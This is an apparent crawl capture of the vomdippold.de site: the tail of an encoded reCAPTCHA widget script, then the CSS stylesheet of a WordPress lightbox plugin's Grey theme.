SLCosOFwq4xwrl7w4LDrsKWwppCWsO/wpLDlcO7AT/[base64]/DrQxpw4xowq5Zw4PDkcKBw6ULw6BDWcO4fgzDllHDmsOMw7k4w4Ekw6xlw7ZOV1tQM8K7RcKnwpNbbWLCsn/ChMOAEn4lF8KRGnZYw5Yvw77DjMOBw47CjMO0GcKHb8Oyd1rDmsKQBcKFw57CocOwI8ObwrXCg1jDk33DgS3DsRIZGMKuFcOZRDnDp8KpC3Anw6bClRDCnmEIwq/[base64]/[base64]/wocHGyp8wqjCpUM2w7/CmyB4w5XDgRxdw4cbwqnDrQcVw4oiw4zCk8KWa1fDlQVhVsO3UMOJwoDCsMORbigCLsOPw5HCjiXDk8Kpw7PDrcO5X8KaDy8wGiENw6rDunB7w7vDksOVwo4/[base64]/GA/Drnc/Z8O7wqTCiEN6bnUgwq3Cuy17wp1kX2TDmDLCiGZBDcOVw5fDp8KRw4MuJHjDhsOSw5HCqMOMVsKNZcOua8Kzw6PDoFrDrhTDnMOkMMKiDB/CrwVDAsOywp0TMMO/wo8yMcK9w6hxwp9LPMO3wrTDs8KhTDcnw4DDtMO8ByvDlAbCrsOeJBPDvB5wPXhTw6/CuWfDvhvCqi0NVXHDhxLCkF9UShkBw47DjsO0TkDDu0B3UjBIb8Kyw7bDjQlWw5ELwqhzw5s0w6TCjMKCNyPDtMKYwpQ0wq3DnkwTw7VaGk4FdEbCvFrCo1s7wrt3WMOxIVtxw43CicO7wrXDswkxDMO4w4ttRxAZwojDosOtwqLDosO6wpvCqcOzw4/[base64]/DgsKKdcKWw4JXw4RwCcKUw7/[base64]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[base64]/AcK0YRfDnGpnYsKdaC15wprCm8OEPsOhPSZywqtmWcOPGsKyw6w2w7bClsOcDiMkw6JlwrzCpi/[base64]/[base64]/wqDCp1vCvSgEBsK+wqDDih8yQ8KnAsKpUXgiwqzDhMOaDlrDtsKGw5MycxfDhMKUw51xVcOmRhDDj3p1wqAvwr/[base64]/CrhPCr2DCm8Kbwp8kwpHClsODwrEpwoHDv8Osw6vDlcOaFsO1JUrDk0s3wq/ChsKbw59qwpbCmsOVw7wiQTbDpcOxwo4Pw7JBwqLCiiFxwrcUwpbDn2BzwrhUbUfCvsKHwpgBG1Eewp3Cu8O5EnMJMsKbwosew41ZLC1masOpwoc/JxBafWw6wr1jB8Oyw6FcwoQ5w5fClcKuw7tYYcKGT2rDtsOuw73Ch8KMw4dcFMO2WMKNw6nCnQBMBsKLw6jDr8KYwpoHwpXDhCAaXcKcfVcJKMOHw4BMKsOhQsKNGXLDpkBwfcOrXxXDisKpOTTCrsK2w4PDtsKyUMOmwr/DgWrCmsO0w4vCkWHDlE3CgMOcEcKZw4YcZhVaw5RMDho5w6nCu8KJw4bDvcKnwp7DpcKqwr9fR8OTwprCocODw5wHCTPDqHAaCH0Dwpwqw5hNw7LCkRLDoz85Ew/Dm8KZSnnCizHDicKoDCPCucK3w4fCh8KOAWlxCnxfPMKzw6YWIjPDnmZJw4HDuRoKw7cQw4fDi8KlGsORw7fDicKTDE/CnsOvK8KAwptfw7DChsK3FGfDplocw4HClmsCS8KXekd0w63CuMO2w5LDsMKIKVzCnRcOBsO2CcKKSsOZw7FjBhPCoMORw77DqsOtwprCm8Ksw5YBEMKHwoLDvMOoXinCusKQO8O7w7V7wofCkMKnwoZZFcOcbcKpw6EOwpvChMKAVH/DoMKTw4DDoXknwrIFZ8KawrtwQ1nDq8K4OExqw6TCnmhgwpvDnnTCrxXCjD7CoTpSwo/DhMKHwo3CksO9wqB+U8K/O8OYccKPSGrCssOhARxLwrLDmGpHwqwwMQclZX8Jw7zCj8Kbwr/Di8Kywoh2wp8Jfx1vwppoWTjCucOgwoPDrsK+w7nCrwfDlWcKw7DCpMO3PcOHOgjDswTCmlfCqcK4GDMLYDHChnrDr8Ksw4RSRjoqw6PDgiUcfVfCtCDDgA4OZB3ChcK8DMOMSRJQwodrC8Orw7Q/VXEKSMOBw6zCicKrCCJ0w6zDmsKpH15WdcK6BcKWaR/CizQfwp/Dv8OYwo0lIlXCkcKpBMOTFVzCqHzDrMOrXk1oCUHCrMKFwr0rwoAXMsKNUMOIwqzCt8OeW291wpN6dMKVJMK0w5bCqH1eCMKzwph0CQYBKMO8w4HChkvDj8O2w77DtsKRw5/[base64]/wqHDusKwwrfDmMO+JHNMwq5/bytxXMOeeyjCg8OKVcK2V8KHw5XCglfDrQUZwol8w6tiwqzDjmdeT8OawoHDo25sw7tyD8KywrjChMO/wrZ9EMO8GCxpwrnDhcOFXsKsXMKuZsK3wp9qwr3DjWQNw459ARs0w4HDlMO3wpzCu2NVfcOSw5HDsMK/PMOBNsOmYhA9w5Zaw4DDnsKQw7LCvMKpBcO6wr9DwrkoY8OGwp/CrXlxecOSMMOwwpRsKVrDghfDjQnDi0LDhMKNw7JYw4fDjMO9w5V/SjHCrQrDlBxLw7YNd0LCqkjDoMKLw6wjW31rw6/DrsKMw4fCjsOdFiMCwpkSwpEBXDl8QsObXj7DgMK2w6jCm8Kuw4HDlMOXwrvCmBPCssOiDyDChQMWFG9nwrvDrcO0CcKDGsKJJ3jDiMKiw4ALYMKKemJTecK+VsK1bAPCh2TCn8Obw5bDocKofcKHw53DqsK/[base64]/CmMK3NMKFF8K3a34/XMO/[base64]/DocK9w6sswrnCoEZKWFnDocO6Z8KvwrtGbl/Cp8K6DhE8wqQ/ARwUFUsSw47CocO+wqYgwpvDn8OtPsOeJMKGDSnDjcKfcsOfE8K8w6ojehvCncK4HMOfOsOrwo5tMGpzwqXDtAo0UcOcw7PDpsKrw5Apw4jCqB56UwQVccKEIsKBwrk0w5VTP8KCbGovwoHCsF/CtXvCvMKGwrTCj8KAwp9ew5IkNcKkw5/Cn8K9A37CjDVIwq/DiVxew50TXsOvWMKaBQkAwrNaIcOUwrDDqsO8LcOVC8O4wqQaUBrCjcKaHcOYA8KuECtwwqhfwqk8RMOxw5vDsMOow6BuKcKUai4lwpUVw5PCgXfDssKCw74pwr7DrsKgCMKxGMKIQVVXwoZ/LCvDs8K1UlRDw5rCmcKOcMOVHxLCoV7CpD5NZcKpS8OqdcK4VMKIB8OzZsO2wqrCjRPDi2fDmMKURlvColvDp8KCccK4wr3CjsOZw6s/[base64]/DgiAnw6jCsWHDlsOqbsK/woN0woPDgcK9wrYJw6DCusKPw4pCw7BVwovDisO0w4bChDDDt0nCgsOkWWbCiMKfJMKxwq/CsHjDsMKdw7FMcMK9wrEEDMOefcKTwrYNIcKkw5vDk8OXYCzDq2nDnQhvw7YobQg8BQTCqmXCk8OpWCdlw5VPwqBtwqXCuMK8w488W8Kew5Ynw6cCwqvCtEzDhyjCjcOrw57Dmw/DncOPwpTCrnDCgMOxdsOlKgDCs2nChwLDkMKRMUJAw4jDrMOkw4gfXStmw5DDhSbDk8KUcCnCu8Oew6XCjsKawrfDnMKiwrUQwq3ClEXCnQPCkl7DssO9PTrDi8K/[base64]/wqRmwpvDvMOKRcKVwonCucOOwp7CkcO7O8K+wpZXA8OXwrrDucO2w6XDp8K6w60WDcOdQ8OWw6LClsKawohlw4/DlcOLVEk5JwgFw655EVQrw5ohw6giYX3CuMKHw5xww5VUfT3Cn8KCSgDCmDwbwrLCn8KudC/DuwcJwq7Dp8Ksw6PDksKUwpoHwodPRVkMKsOIwqvDpAzCs1ROWnDDksOkYcO5wr/[base64]/JEFoMk8PS8KZwobChn5pJxIQw4TCpcOsHsO8w7wGRsK1OBwxaFfCmsKMIRrCrydGZ8Kow7PCncKHHcKiP8KQDQvDpMOwwqHDtgfCqVx5QsKMwo/[base64]/DhcKbVcOHDMOaKE07Ny1/UylfwpzDojfCnlkwGwTDucKmDHDDsMKEZGrCjgUpR8KKTjjDosKKwqHDuXszesKIR8OrwpoZwofClMOffB1nwqfCscOCw7M3dg/ClMKuw4xnw4zCg8KTAsOxVjZ8wrvCpMOew4lYwoLCg3fDmwoFX8K3wrB7MjslBMKFdMKJwpDDk8KJw7rCu8KCw65rwoLCuMOXHMOPIMOJc1jCiMO2wqdlw78ewqERbS/[base64]/DnRfCukPCjANTw7QWwqPDjsOQw4gzMTPDvMKZwo/[base64]/wrXCqMKlXWxuJsOyRQMiw4kpH1hZO8O6QcKNAhLCqHrCpDZgw7fClmjDiSrCn0taw6ACVh0ZBcK/fcKgH2hCPBdeHsODwp7DjinDgsOrw7XDjFbCi8KWwpVrLHbCucOmGcKXdXZdw7xQwq/CssKpwqDCrMKQw71zdMOow4V+a8OINEU0UkPDtCjCmj/[base64]/[base64]/Cj1jDh38pw5tYdipRwp5sesKMPF7CqknCp8O6w7Z/[base64]/DtF9iwovDssKiY8OTwpjCtMObwojDjz5Rw7DChj4TwohTwqlGwrnCmsO7MGzCsVZmHXEIZCJ/GMO1woQCH8OBw6V9w4bDnMKDJcOXwrZoAgYcw6pvAg5rw6huMsOYLzg3wp3DscK0wrQUdMOSZsOYw7vCjsKNwo9RwqHDicK4I8KxwqHCp0TChClXLMO9LhbDpnrDiEgacS3Cn8KBwolKw49cRcKHR3bCh8Kww4rDpsK+Hl/CssOmw55EwrJuSW5QMsK8XFdow7PChsOvfRoOakYEDcOEQsObDi/[base64]/DqXjDncK4woYmQTjCr8KtwrjCm8KXwo7CmcOzwqR5YMKsYgg2wq/DiMKxfTvCmGdHU8O2D2HDsMK0wrJFDMO4woFZw6/Ch8OsBzFuw47ChcO4Z3QJwo3Cl1nDllTCssKAFsO2YAwbw7HCuCbDgDbCtSs7w44OFMOEwrjChzNQwrg5wpUtesO5woYNITjDhhXCkcK/wo50B8K/w68ew45IwqZ5w7d6wrMUw6TCi8KxKULCm3Fpw61rwprDiwLCjllsw5sewrh8w78xwpvDmCYmbcKTWsOqw4PCi8OBw4NYworDp8OAwpzDuHgJwroaw6LDqTjCm3/DkQTCt3/CjMKxw7TDpMOJAV5IwrE4wr3DvhHCvMKIwpnCjyh8fwLCv8O2Gy4YIsKROB8ywqXDjQfCvcK/RV3ChcOqCsOtw7LCn8K8w6vDl8KUw6jCr0JMw7gpB8KRwpE+wq9ww5/CtA/DnsKDLArClMKSKGjDjMKXakZYU8OzRcKmwqfCmsOHw43CimhDJ37DlcKCwow/[base64]/[base64]/DoDt0wr7ChsK0w4lYw7tuZsKDJTBIOyxhBcKFSsKVwpg+TRXDp8KPJ3rCg8OhwoTDm8KCw6kmCsO7csOOOMOwbhU5w5glIxfCrcKKw40ww5oVaCNIwq3Dok7DjcOFw6VQwpNqUMOgS8K5w5ARw5QBwoHDukzDv8OQHRpZwo/DijbCiSjCpnfDmXTDljbCvcO/woUdbMORcWNIOcKgAcKYABoGJyLCoyrDrsOOw7jClS5zwog5FE1hw49LwrZ6wqPDmVLCk2Eaw5UYZTLCgMK1w6TDgsOZFH4Ga8KFNyQ/wq1WNMKaVcOrb8Kuwq17w4HCj8KMw5VEw4FqSsKVw6vCpXbDrjBIwqLCgMO6FcK3wrwqKXDCjwPCmcOLHsOsDMK5MQ3Cm3U8HcKBw6TCtMK7wqoQwq/CncK0HsKLJVlNWcKFUXM2ZiXDhcOCw5FxwprCqwTDicKZJMKzw5MmGcK9w7LChcOBdgfDsR7CpcKaVcKTw63DtzzCrywlAcOPC8KewpnDr2LDgcKZwp/Dv8OVwoUSDj/CmcOEQTUldMKCwrgdw6c6w7XCuVV2wqEkwpTDvjs2VSI/[base64]/[base64]/DocO5w4d4w6hxw40NYmvDqsOGwp5BbUdaw4DCljbCosK8JcOrZ8Omwr3CjwokCg1lV2nCiVbDlxfDq0jCoG8zYFIOWsKBIx/[base64]/DrcOjZFzDh2h3w5TDksODw7JcLDDDuMOZw5VqwrAuRjHCgQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcsA40UAAAAAGdqy8rdSfPBfmsyWmkKDeGm97HE\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,966],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZiJDzAxnryhAZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://vomdippold.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222XbWWy+j/HtvaTQwQXBl3+7iagHVC7r23Fm27Mc/mrk\\u003d\x22,1,0,null,1,1770134363618,0,0,[4],null,[131],\x22RC-utdz6qgcLj14xA\x22,null,null,null,null,null,\x220dAFcWeA7pH2p3nR98p1aAGD9HcI3zPRgfYbjCIuBgB7EeAAHVCELsq2FErvZCizI1sHan6cthKQ5BTdYZbfxIzTBVJd70B6iYTQ\x22,1770217163383]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vomdippold.de/wp-content/plugins/lightbox-2/Themes/Grey/lightbox.css
body_size: 517
content:
#stimuli_lightbox {
	position: absolute;
	left: 0;
	width: 100%;
	z-index: 100;
	text-align: center;
	line-height: 0;
}

#stimuli_lightbox a img { border: none; }

#stimuli_outerImageContainer {
	position: relative;
	background-color: #666;
	width: 250px;
	height: 250px;
	margin: 0 auto;
}

#stimuli_imageContainer {
	padding: 10px;
}

#stimuli_loading {
	position: absolute;
	top: 40%;
	left: 0%;
	height: 25%;
	width: 100%;
	text-align: center;
	line-height: 0;
	background: transparent center url(images/loading.gif) no-repeat;
}
#stimuli_hoverNav {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	z-index: 10;
}
#stimuli_imageContainer>#stimuli_hoverNav { left: 0;}
#stimuli_hoverNav a { outline: none;}

#stimuli_prevLink, #stimuli_nextLink {
	width: 49%;
	height: 100%;
	background: transparent url(images/blank.gif) no-repeat; /* Trick IE into showing hover */
	display: block;
}
#stimuli_prevLink { left: 0; float: left;}
#stimuli_nextLink { right: 0; float: right;}
#stimuli_prevLink:hover, #stimuli_prevLink:visited:hover { background: url(images/prev.gif) left 55% no-repeat; }
#stimuli_nextLink:hover, #stimuli_nextLink:visited:hover { background: url(images/next.gif) right 55% no-repeat; }


#stimuli_imageDataContainer {
	font: 10px Verdana, Helvetica, sans-serif;
	background-color: #666;
	margin: 0 auto;
	line-height: 1.4em;
	overflow: auto;
	width: 100%	
}

#stimuli_imageData {	padding:0 10px; color: #FFF; }
#stimuli_imageData #stimuli_imageDetails { width: 70%; float: left; text-align: left; }	
#stimuli_imageData #stimuli_caption { font-weight: bold;}
#stimuli_imageData #stimuli_numberDisplay { display: block; clear: left; padding-bottom: 1.0em;}			
#stimuli_imageData #stimuli_bottomNavClose { width: 66px; float: right; padding-bottom: 0.7em; background: url(images/closelabel.gif) right 55% no-repeat; padding-top: 1.0em; margin-bottom: 1.0em;}	
		
#stimuli_overlay {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 90;
	width: 100%;
	height: 500px;
	background-color: #000;
}